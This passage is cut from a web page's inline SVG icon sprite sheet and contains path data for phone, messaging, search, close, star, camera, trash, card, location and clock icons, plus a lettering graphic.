                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521 2.53 2.53 0 0 1 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158 16.05 16.05 0 0 0 .88 3.525 2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M17.505 6.976a.7.7 0 1 0 .99.99l-.99-.99zm9.928 9.928a.7.7 0 1 0 .99.99l-.99-.99zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.913-7.019-.993-9.925l-.99.99z"
                      fill="#A2C617"/>
                <path d="M17.505 6.976a.7.7 0 1 0 .99.99l-.99-.99zm9.928 9.928a.7.7 0 1 0 .99.99l-.99-.99zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.913-7.019-.993-9.925l-.99.99z"
                      fill="#94B80A"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99zm-2.982-2.981s.004-.004.016-.01a.302.302 0 0 1 .09-.018c.1-.008.254.007.462.076.415.139.933.457 1.42.945l.99-.99c-.608-.609-1.305-1.062-1.968-1.283-.618-.206-1.437-.273-2 .29l.99.99zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.303.303 0 0 1-.02.09.053.053 0 0 1-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99z"
                      fill="#A2C617"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99zm-2.982-2.981s.004-.004.016-.01a.302.302 0 0 1 .09-.018c.1-.008.254.007.462.076.415.139.933.457 1.42.945l.99-.99c-.608-.609-1.305-1.062-1.968-1.283-.618-.206-1.437-.273-2 .29l.99.99zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.303.303 0 0 1-.02.09.053.053 0 0 1-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a47" x1="16.074" y1="37.304" x2="27.695" y2="2.385"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 24 24" fill="none">
        <g id="icon-155" class="img">
            <g>
                <g clip-path="url(#a48)">
                    <path fill-rule="evenodd" clip-rule="evenodd"
                          d="M16.931 14.316c-.29-.145-1.71-.843-1.975-.94-.264-.096-.457-.144-.65.146-.192.287-.746.939-.914 1.131-.169.194-.337.217-.626.073-.289-.146-1.22-.45-2.324-1.434-.858-.766-1.438-1.712-1.607-2.002-.168-.288-.018-.445.127-.589.13-.129.288-.337.433-.505.145-.17.193-.29.29-.483.096-.193.048-.361-.025-.506-.072-.145-.65-1.567-.89-2.146-.235-.563-.473-.486-.65-.496-.17-.007-.362-.01-.554-.01a1.06 1.06 0 0 0-.77.362c-.266.29-1.012.988-1.012 2.41 0 1.422 1.035 2.796 1.18 2.99.145.192 2.037 3.11 4.935 4.361.69.298 1.228.476 1.647.608.692.22 1.322.19 1.82.115.554-.083 1.709-.7 1.95-1.374.24-.675.24-1.253.168-1.374-.072-.12-.264-.192-.554-.337h.001zm-5.271 7.197h-.004a9.596 9.596 0 0 1-4.892-1.34l-.35-.207-3.639.954.972-3.546-.229-.364a9.587 9.587 0 0 1-1.469-5.114c.002-5.298 4.313-9.61 9.614-9.61a9.541 9.541 0 0 1 6.794 2.818 9.554 9.554 0 0 1 2.812 6.799c-.002 5.299-4.313 9.61-9.61 9.61zm8.178-17.788a11.488 11.488 0 0 0-8.18-3.391C5.288.334.099 5.52.098 11.895a11.534 11.534 0 0 0 1.543 5.78L0 23.667l6.129-1.608a11.55 11.55 0 0 0 5.526 1.408h.005c6.372 0 11.56-5.187 11.561-11.563a11.491 11.491 0 0 0-3.383-8.18z"
                          fill="#fff"/>
                </g>
                <defs>
                    <clipPath id="a48">
                        <path fill="#fff" transform="translate(0 .333)" d="M0 0h23.333v23.333H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 12" fill="none">
        <g id="icon-156" class="img">
            <g>
                <circle cx="6" cy="6" r="6" fill="#F10C0C"/>
                <path d="M5.722 7.91 5.557 4.5V2.3h.88v2.2l-.165 3.41h-.55zm.704 2.024a.584.584 0 0 1-.429.176.584.584 0 0 1-.429-.176.584.584 0 0 1-.176-.429c0-.169.06-.312.176-.429a.584.584 0 0 1 .43-.176c.168 0 .311.059.428.176.118.117.176.26.176.429a.584.584 0 0 1-.176.429z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-157" class="img">
            <g>
                <path d="M13.151 13.151A7.118 7.118 0 1 0 3.085 3.085 7.118 7.118 0 0 0 13.151 13.15zm0 0L17 17"
                      stroke="#fff" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-158" class="img">
            <g>
                <path d="M13.151 13.151A7.118 7.118 0 1 0 3.085 3.085 7.118 7.118 0 0 0 13.151 13.15zm0 0L17 17"
                      stroke="#94B80A" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 11" fill="none">
        <g id="icon-159" class="img">
            <g>
                <path d="M8.977 1.522 5 5.5M1.023 9.477 5 5.5m0 0 3.977 3.977M5 5.5 1.023 1.522" stroke="#000"
                      stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-160" class="img">
            <g>
                <path d="m13.305 14.295.495.495.99-.99-.495-.495-.99.99zm-2.98-10.452a4.584 4.584 0 0 1 0 6.482l.99.99a5.984 5.984 0 0 0 0-8.462l-.99.99zm0 6.482a4.584 4.584 0 0 1-6.483 0l-.99.99a5.984 5.984 0 0 0 8.463 0l-.99-.99zm-6.483 0a4.584 4.584 0 0 1 0-6.482l-.99-.99a5.984 5.984 0 0 0 0 8.462l.99-.99zm0-6.482a4.584 4.584 0 0 1 6.483 0l.99-.99a5.984 5.984 0 0 0-8.463 0l.99.99zm6.483 7.473 2.98 2.979.99-.99-2.98-2.98-.99.99z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-161" class="img">
            <g>
                <g clip-path="url(#a49)">
                    <path fill="#fff" d="M0 0h35v35H0z"/>
                    <path opacity=".6"
                          d="M12.25 1.048c2.771-.034 5.451.99 7.494 2.862L16.55 7.04a6.15 6.15 0 0 0-4.3-1.64A6.683 6.683 0 0 0 5.96 9.924a6.42 6.42 0 0 0 0 4.202 6.683 6.683 0 0 0 6.291 4.523c1.511 0 2.81-.374 3.816-1.039a5.09 5.09 0 0 0 2.23-3.344h-6.048v-4.223h10.559c.13.739.193 1.48.193 2.229 0 3.344-1.223 6.173-3.334 8.081C17.81 22.026 15.272 23 12.248 23a11.22 11.22 0 0 1-10.012-6.047 10.81 10.81 0 0 1 0-9.861 11.216 11.216 0 0 1 10-6.046l.014.002Z"
                          fill="url(#b49)"/>
                    <path d="M10.671.002c2.64-.032 5.192.943 7.137 2.726L14.766 5.71a5.857 5.857 0 0 0-4.095-1.562A6.365 6.365 0 0 0 4.68 8.455a6.115 6.115 0 0 0 0 4.003 6.364 6.364 0 0 0 5.992 4.308c1.44 0 2.676-.357 3.635-.99a4.849 4.849 0 0 0 2.122-3.185H10.67V8.569h10.056c.123.704.184 1.41.184 2.123 0 3.185-1.164 5.88-3.175 7.696-1.766 1.594-4.185 2.521-7.065 2.521a10.686 10.686 0 0 1-9.536-5.758 10.295 10.295 0 0 1 0-9.393A10.682 10.682 0 0 1 10.658 0l.013.002Z"
                          fill="#A2C617"/>
                    <path d="M10.671.002c2.64-.032 5.192.943 7.137 2.726L14.766 5.71a5.857 5.857 0 0 0-4.095-1.562A6.365 6.365 0 0 0 4.68 8.455a6.115 6.115 0 0 0 0 4.003 6.364 6.364 0 0 0 5.992 4.308c1.44 0 2.676-.357 3.635-.99a4.849 4.849 0 0 0 2.122-3.185H10.67V8.569h10.056c.123.704.184 1.41.184 2.123 0 3.185-1.164 5.88-3.175 7.696-1.766 1.594-4.185 2.521-7.065 2.521a10.686 10.686 0 0 1-9.536-5.758 10.295 10.295 0 0 1 0-9.393A10.682 10.682 0 0 1 10.658 0l.013.002Z"
                          fill="#94B80A"/>
                    <path d="M31.571 21.435c-.606.677-1.57 1.214-2.534 1.135-.127-.913.353-1.89.907-2.497.604-.69 1.66-1.186 2.518-1.227.101.954-.297 1.89-.891 2.59Zm.881 1.315c-1.4-.08-2.602.754-3.265.754-.679 0-1.695-.715-2.802-.69a4.14 4.14 0 0 0-3.508 2.023c-1.519 2.462-.394 6.108 1.065 8.115.714.991 1.568 2.078 2.694 2.047 1.065-.04 1.494-.66 2.778-.66 1.3 0 1.669.66 2.803.636 1.165-.016 1.903-.991 2.617-1.983.813-1.126 1.148-2.229 1.166-2.283-.018-.024-2.257-.834-2.273-3.275-.018-2.048 1.76-3.023 1.836-3.079-.998-1.416-2.576-1.566-3.112-1.604l.001-.001Z"
                          fill="url(#c49)"/>
                    <path d="M30.417 20.281c-.606.677-1.57 1.214-2.534 1.135-.127-.913.353-1.89.907-2.496.604-.691 1.661-1.187 2.518-1.228.102.954-.296 1.891-.89 2.59Zm.881 1.315c-1.4-.08-2.601.754-3.265.754-.679 0-1.695-.715-2.802-.69a4.14 4.14 0 0 0-3.507 2.023c-1.52 2.462-.395 6.108 1.064 8.115.714.991 1.568 2.078 2.694 2.048 1.065-.041 1.494-.66 2.778-.66 1.3 0 1.669.66 2.803.635 1.165-.016 1.903-.991 2.617-1.982.813-1.126 1.148-2.23 1.166-2.284-.018-.024-2.257-.834-2.273-3.275-.018-2.048 1.76-3.023 1.837-3.079-1-1.416-2.577-1.566-3.113-1.603l.002-.002Z"
                          fill="#A2C617"/>
                    <path d="M30.417 20.281c-.606.677-1.57 1.214-2.534 1.135-.127-.913.353-1.89.907-2.496.604-.691 1.661-1.187 2.518-1.228.102.954-.296 1.891-.89 2.59Zm.881 1.315c-1.4-.08-2.601.754-3.265.754-.679 0-1.695-.715-2.802-.69a4.14 4.14 0 0 0-3.507 2.023c-1.52 2.462-.395 6.108 1.064 8.115.714.991 1.568 2.078 2.694 2.048 1.065-.041 1.494-.66 2.778-.66 1.3 0 1.669.66 2.803.635 1.165-.016 1.903-.991 2.617-1.982.813-1.126 1.148-2.23 1.166-2.284-.018-.024-2.257-.834-2.273-3.275-.018-2.048 1.76-3.023 1.837-3.079-1-1.416-2.577-1.566-3.113-1.603l.002-.002Z"
                          fill="#94B80A"/>
                </g>
                <defs>
                    <linearGradient id="b49" x1="9.014" y1="26.341" x2="19.219" y2="-4.325"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="c49" x1="27.18" y1="37.458" x2="35.635" y2="15.679"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <clipPath id="a49">
                        <path fill="#fff" d="M0 0h35v35H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 19 18" fill="none">
        <g id="icon-162" class="img">
            <g>
                <path d="m9.214.214 2.116 6.088 6.443.131-5.135 3.894 1.866 6.168-5.29-3.68-5.29 3.68 1.866-6.168L.654 6.433l6.444-.131L9.214.214Z"
                      fill="#DCDCDC"/>
            </g>
        </g>
    </svg>
    <svg viewBox="0 0 19 18" fill="none">
        <g id="icon-163" class="img">
            <g>
                <path d="m9.214.214 2.116 6.088 6.443.131-5.135 3.894 1.866 6.168-5.29-3.68-5.29 3.68 1.866-6.168L.654 6.433l6.444-.131L9.214.214Z"
                      fill="#FFB628"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-164" class="img">
            <g>
                <path d="M20.07 12.744v7.307c0 .65-.39 1.949-1.954 1.949H3.466C2.975 22 2 21.61 2 20.051V9.821c0-.65.293-1.95 1.465-1.95H5.42c1.358 0 1.855-1.948 3.418-1.948h4.396M20.07 3v2.923m0 2.923V5.923m0 0H16.65 23m-12.21 4.872c1.466 0 3.908 1.17 3.908 3.897 0 3.41-2.93 3.898-3.907 3.898-.977 0-3.907-.487-3.907-3.898 0-3.41 2.93-3.897 3.907-3.897Z"
                      stroke="#707070" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-165" class="img">
            <g>
                <path d="M2.5 5h15M6.667 5V3.333a1.667 1.667 0 0 1 1.666-1.666h3.334a1.667 1.667 0 0 1 1.666 1.666V5m2.5 0v11.667a1.667 1.667 0 0 1-1.666 1.666H5.833a1.667 1.667 0 0 1-1.666-1.666V5h11.666ZM8.333 9.167v5M11.667 9.167v5"
                      stroke="#000" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-166" class="img">
            <g>
                <path d="M32 27.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.852 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 7.01 11.236a2.504 2.504 0 0 1 1.488-2.521c.32-.14.665-.214 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158c.159 1.204.454 2.387.88 3.525a2.504 2.504 0 0 1-.566 2.647c-.943.94-1.157 2.41-.372 3.486a20.093 20.093 0 0 0 4.422 4.414c1.078.783 2.548.569 3.492-.373a2.515 2.515 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 32 27.218Z"
                      fill="url(#a50)"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521c.32-.14.665-.214 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158c.159 1.204.454 2.387.88 3.525a2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218Z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M30 24.217v3.764a2.506 2.506 0 0 1-1.71 2.387 2.519 2.519 0 0 1-1.031.122 24.906 24.906 0 0 1-10.848-3.851 24.487 24.487 0 0 1-7.542-7.527A24.795 24.795 0 0 1 5.01 8.234a2.504 2.504 0 0 1 1.488-2.521c.32-.14.665-.214 1.014-.214h3.77a2.517 2.517 0 0 1 2.515 2.158c.159 1.204.454 2.387.88 3.525a2.504 2.504 0 0 1-.566 2.647l-1.597 1.593a20.093 20.093 0 0 0 7.542 7.527l1.597-1.593a2.516 2.516 0 0 1 2.652-.564c1.14.424 2.325.719 3.532.878A2.506 2.506 0 0 1 30 24.218Z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M17.505 6.976a.7.7 0 0 0 .99.99l-.99-.99Zm9.928 9.928a.7.7 0 0 0 .99.99l-.99-.99Zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99Zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.914-7.019-.993-9.925l-.99.99Z"
                      fill="#A2C617"/>
                <path d="M17.505 6.976a.7.7 0 0 0 .99.99l-.99-.99Zm9.928 9.928a.7.7 0 0 0 .99.99l-.99-.99Zm-8.938-8.938c1.822-1.822 5.368-1.584 7.945.993l.99-.99c-2.906-2.906-7.361-3.557-9.925-.993l.99.99Zm7.945.993c2.577 2.577 2.816 6.123.993 7.945l.99.99c2.564-2.564 1.914-7.019-.993-9.925l-.99.99Z"
                      fill="#94B80A"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99Zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99Zm-2.982-2.981s.004-.004.017-.01a.301.301 0 0 1 .09-.018c.098-.008.253.007.46.076.416.139.934.457 1.422.945l.99-.99c-.609-.609-1.306-1.062-1.969-1.283-.617-.206-1.437-.273-2 .29l.99.99Zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.3.3 0 0 1-.02.09c-.005.013-.008.016-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99Z"
                      fill="#A2C617"/>
                <path d="M20.483 9.955a.7.7 0 1 0 .99.99l-.99-.99Zm3.972 3.971a.7.7 0 0 0 .99.99l-.99-.99Zm-2.982-2.981s.004-.004.017-.01a.301.301 0 0 1 .09-.018c.098-.008.253.007.46.076.416.139.934.457 1.422.945l.99-.99c-.609-.609-1.306-1.062-1.969-1.283-.617-.206-1.437-.273-2 .29l.99.99Zm1.989.993c.488.488.805 1.005.944 1.42.07.208.085.363.077.462a.3.3 0 0 1-.02.09c-.005.013-.008.016-.008.016l.99.99c.562-.563.495-1.382.29-2-.222-.662-.675-1.36-1.283-1.968l-.99.99Z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a50" x1="16.074" y1="37.304" x2="27.695" y2="2.385"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-167" class="img">
            <g>
                <rect opacity=".6" x="6" y="11" width="27" height="19" rx="4" fill="url(#a51)"/>
                <path d="M2 11.75V22a4 4 0 0 0 4 4h19a4 4 0 0 0 4-4V11.75m-27 0V11a4 4 0 0 1 4-4h19a4 4 0 0 1 4 4v.75m-27 0h27M19.1 22.2h5.85"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M2 11.75V22a4 4 0 0 0 4 4h19a4 4 0 0 0 4-4V11.75m-27 0V11a4 4 0 0 1 4-4h19a4 4 0 0 1 4 4v.75m-27 0h27M19.1 22.2h5.85"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a51" x1="15.8" y1="32.891" x2="22.344" y2="4.946"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 2 10" fill="none">
        <g id="icon-168" class="img">
            <g>
                <path d="M.425 6.286h1.158L1.876.81H.144l.28 5.476Zm.585 2.796c.538 0 .924-.41.924-.913 0-.503-.386-.9-.924-.9-.55 0-.948.397-.948.9s.398.913.948.913Z"
                      fill="#F10C0C"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 2 10" fill="none">
        <g id="icon-169" class="img">
            <g>
                <path d="M.425 6.286h1.158L1.876.81H.144l.28 5.476Zm.585 2.796c.538 0 .924-.41.924-.913 0-.503-.386-.9-.924-.9-.55 0-.948.397-.948.9s.398.913.948.913Z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-170" class="img">
            <g>
                <path d="M17.5 8.333c0 5.834-7.5 10.834-7.5 10.834s-7.5-5-7.5-10.834a7.5 7.5 0 0 1 15 0Z" stroke="#000"
                      stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M10 10.833a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5Z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-171" class="img">
            <g>
                <path d="M10.5 18a7.5 7.5 0 1 0 0-15 7.5 7.5 0 0 0 0 15Z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M10.5 5.5v5l3.333 1.667" stroke="#000" stroke-width="1.4" stroke-linecap="round"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 19" fill="none">
        <g id="icon-172" class="img">
            <g>
                <circle cx="9.139" cy="9.639" stroke="#fff" stroke-opacity=".9" stroke-width="1.5" r="7.245"/>
                <path d="M9.14 5.564V9.64h3.169" stroke="#fff" stroke-opacity=".9" stroke-width="1.5"
                      stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 432 225" fill="none">
        <g id="icon-173" class="img">
            <g>
                <g filter="url(#a723a)">
                    <rect x="344" y="83" width="88" height="31" rx="15.5" fill="#fff" fill-opacity=".2"/>
                    <rect x="344" y="83" width="88" height="31" rx="15.5" fill="#000" fill-opacity=".2"/>
                    <path d="M356.515 104.924c-.112 0-.238-.091-.378-.273-.14-.182-.203-.357-.189-.525.014-.224.077-.546.189-.966.112-.42.238-.847.378-1.281.14-.434.266-.777.378-1.029l.147-.588c.056-.182.091-.301.105-.357.042-.056.105-.203.189-.441.098-.238.175-.469.231-.693.028-.112.084-.322.168-.63l.336-1.113c.14-.42.273-.833.399-1.239a47.742 47.742 0 0 0 .546-1.68c.112-.168.196-.329.252-.483.056-.154.091-.259.105-.315a.311.311 0 0 0 .147-.21c.014-.098.021-.175.021-.231 0-.07.021-.126.063-.168.056-.042.084-.091.084-.147a.283.283 0 0 0 .105-.189.434.434 0 0 1 .126-.252l.105-.357 1.239-.021c-.028.168-.07.378-.126.63-.056.238-.189.56-.399.966-.07.28-.154.532-.252.756-.084.224-.119.371-.105.441-.028.028-.091.168-.189.42-.084.252-.189.56-.315.924-.112.364-.231.728-.357 1.092-.112.364-.217.686-.315.966-.084.266-.14.434-.168.504a7.452 7.452 0 0 0-.378.987c-.14.434-.35 1.022-.63 1.764-.112.224-.252.56-.42 1.008-.154.448-.28.854-.378 1.218-.154.546-.266.924-.336 1.134-.056.224-.105.343-.147.357-.042.028-.119.035-.231.021Zm.168-12.516c-.392.014-.686-.007-.882-.063-.182-.056-.245-.196-.189-.42a.587.587 0 0 1 .273-.378c.14-.084.343-.147.609-.189l.588-.105c.252-.042.49-.084.714-.126.462-.056.84-.105 1.134-.147.308-.042.623-.077.945-.105.322-.028.728-.056 1.218-.084.406-.028.749-.049 1.029-.063l.441-.042c.042 0 .189.014.441.042.252.028.525.063.819.105.294.042.511.091.651.147.322.07.553.168.693.294.154.126.259.308.315.546.042.168.042.273 0 .315-.042.028-.119.07-.231.126-.322.098-.56.147-.714.147-.154 0-.329-.035-.525-.105a1.185 1.185 0 0 0-.252-.189c-.084-.056-.238-.098-.462-.126a8.27 8.27 0 0 0-1.008-.105 9.813 9.813 0 0 1-1.029.063c-.294 0-.441.035-.441.105l-1.239.063-1.029.105-.588.063c-.252.014-.497.035-.735.063-.238.014-.42.035-.546.063Zm8.834 10.857a1.847 1.847 0 0 1-1.029.441 2.192 2.192 0 0 1-1.113-.168 2.244 2.244 0 0 1-.903-.756 2.373 2.373 0 0 1-.462-1.05c-.07-.406-.077-.931-.021-1.575.042-.546.217-1.092.525-1.638a6.576 6.576 0 0 1 1.113-1.491c.448-.434.889-.735 1.323-.903.21-.14.385-.203.525-.189.154 0 .385.014.693.042.322.042.56.105.714.189.168.084.301.196.399.336.21.21.35.42.42.63.07.196.105.392.105.588-.056.308-.266.686-.63 1.134-.35.434-.812.791-1.386 1.071-.308.098-.644.14-1.008.126-.364-.014-.665-.105-.903-.273-.266-.112-.441-.091-.525.063-.084.14-.161.49-.231 1.05-.056.532-.014.924.126 1.176.14.238.329.378.567.42.28.056.497.098.651.126.168.014.371-.049.609-.189.224-.14.364-.217.42-.231a.489.489 0 0 0 .126-.084l.273-.273a2.4 2.4 0 0 1 .231-.21.261.261 0 0 1 .189-.084c.07 0 .133.035.189.105a.658.658 0 0 0 .168.126c.14 0 .168.084.084.252-.07.168-.217.371-.441.609-.224.224-.49.434-.798.63Zm-.021-4.452c.154-.07.315-.168.483-.294.168-.14.308-.287.42-.441.126-.168.189-.308.189-.42 0-.196-.091-.357-.273-.483-.182-.14-.455-.161-.819-.063-.154.042-.329.147-.525.315a4.941 4.941 0 0 0-.567.525 8.568 8.568 0 0 0-.42.525c-.098.154-.133.245-.105.273.042.07.161.126.357.168.196.028.413.035.651.021.252-.014.455-.056.609-.126Zm2.466 5.103a1.284 1.284 0 0 1-.231-.168 3.775 3.775 0 0 1-.231-.252l-.105-.105a.238.238 0 0 0-.084-.084c0-.098.021-.168.063-.21.056-.042.112-.091.168-.147.056-.084.147-.126.273-.126a.397.397 0 0 0 .294-.105c.252-.182.511-.371.777-.567a2.87 2.87 0 0 0 .672-.693c.196-.28.392-.581.588-.903.196-.322.385-.637.567-.945.056-.098.147-.273.273-.525.126-.252.245-.497.357-.735.126-.252.196-.427.21-.525a4.864 4.864 0 0 0-.357-.105 2.466 2.466 0 0 0-.294-.105 7.53 7.53 0 0 1-.21-.336c-.014-.042-.021-.175-.021-.399 0-.168.091-.273.273-.315a7.563 7.563 0 0 1 1.071-.189c.322-.028.637-.084.945-.168a2.22 2.22 0 0 1 .714-.063c.28.014.56.077.84.189.126.056.231.126.315.21.084.084.161.182.231.294.182.252.273.469.273.651.014.182.007.357-.021.525-.028.168-.007.357.063.567-.098.378-.196.714-.294 1.008-.098.28-.189.546-.273.798-.084.238-.161.462-.231.672-.07.21-.126.42-.168.63a6.187 6.187 0 0 1-.21.672 3.9 3.9 0 0 0-.189.693.532.532 0 0 1-.252.399 2.976 2.976 0 0 1-.42.231c-.056.014-.154 0-.294-.042a1.413 1.413 0 0 1-.357-.231c-.042-.154-.056-.294-.042-.42.014-.126.042-.252.084-.378.042-.112.119-.364.231-.756l.378-1.323c.14-.49.273-.945.399-1.365.126-.42.21-.714.252-.882.07-.224.091-.392.063-.504a2.09 2.09 0 0 0-.063-.315c-.294-.112-.497-.147-.609-.105a4.07 4.07 0 0 1-.378.084.71.71 0 0 0-.252.399 14.17 14.17 0 0 1-.399.966 9.826 9.826 0 0 1-.294.651c-.098.182-.21.385-.336.609-.112.224-.259.532-.441.924a3.155 3.155 0 0 1-.42.693c-.154.21-.294.434-.42.672l-.231.294c.014 0-.042.056-.168.168l-.378.336-.168.168-.651.504c-.07.056-.189.084-.357.084h-.525Zm10.763.147c-.616 0-1.12-.231-1.512-.693-.392-.476-.581-1.064-.567-1.764a7.2 7.2 0 0 1 .294-1.617 8.91 8.91 0 0 1 .714-1.68 7.95 7.95 0 0 1 .966-1.428c.35-.406.714-.693 1.092-.861a2.071 2.071 0 0 1 .945-.231c.154 0 .315.028.483.084.168.042.308.091.42.147.238.098.42.217.546.357.126.14.238.357.336.651.042.266.063.455.063.567 0 .112-.035.28-.105.504a4.72 4.72 0 0 1-.651 1.302 3.309 3.309 0 0 1-1.071.924c-.112.07-.245.126-.399.168a2.351 2.351 0 0 1-1.26-.105 1.488 1.488 0 0 1-.609-.483l-.147-.168-.063.168c-.14.378-.252.728-.336 1.05-.07.322-.105.616-.105.882 0 .168.014.329.042.483.042.154.098.287.168.399a.505.505 0 0 0 .273.189c.14.028.287.042.441.042h.294a1.16 1.16 0 0 0 .315-.084c.238-.084.427-.175.567-.273.154-.098.308-.203.462-.315l.084-.042h-.021c.168-.084.315-.168.441-.252l.21-.126c.056 0 .112-.035.168-.105.112-.056.252-.035.42.063.182.098.273.224.273.378-.014.07-.077.182-.189.336-.112.14-.238.273-.378.399-.126.126-.231.196-.315.21a.82.82 0 0 1-.147.084.456.456 0 0 0-.168.084h.021c-.126.168-.252.252-.378.252h-.168c-.056.098-.238.21-.546.336a2.633 2.633 0 0 1-.903.168Zm.945-4.62c.252 0 .469-.07.651-.21.196-.154.364-.322.504-.504.28-.378.441-.742.483-1.092.056-.364.014-.616-.126-.756a.523.523 0 0 0-.231-.063c-.056-.014-.175.007-.357.063-.126.028-.301.133-.525.315a8.81 8.81 0 0 0-.672.609 6.25 6.25 0 0 0-.483.567l-.273.441a.9.9 0 0 1 .315-.063c.112-.014.175-.007.189.021 0 .126.021.245.063.357a.798.798 0 0 0 .189.231.483.483 0 0 0 .273.084Zm4.54 